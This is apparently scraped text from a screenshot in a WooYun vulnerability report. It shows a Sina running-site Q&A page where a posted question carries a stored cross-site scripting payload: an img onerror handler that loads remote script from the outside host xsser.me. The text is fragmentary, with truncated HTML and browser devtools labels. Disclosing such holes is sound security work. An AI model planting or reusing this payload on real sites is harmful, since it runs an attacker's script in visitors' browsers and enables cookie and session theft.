 lining.sina.com.cn/irun/QandA/index.php?my=1
专家在线
热门问题 好友问题 我的问题
全部 | 伤病 | 营养 | 装备 | 训练 | 生理 | 其他
px1624提问:
问题类型:伤病
2013-04-20 19:32:14
ces Network Sources Timeline Profiles Audits Console
…</ul>
v class="commQuesArrowBg"></div>
v class="commQuesTopBg"></div>
v class="commQues">
div class="commQuesDiv">
<p>…</p>
<p>
<img src="1" onerror="jQuery.getScript('//xsser.me/4310VB')">
</p>
<p>问题类型:伤病</p>
www.wooyun.org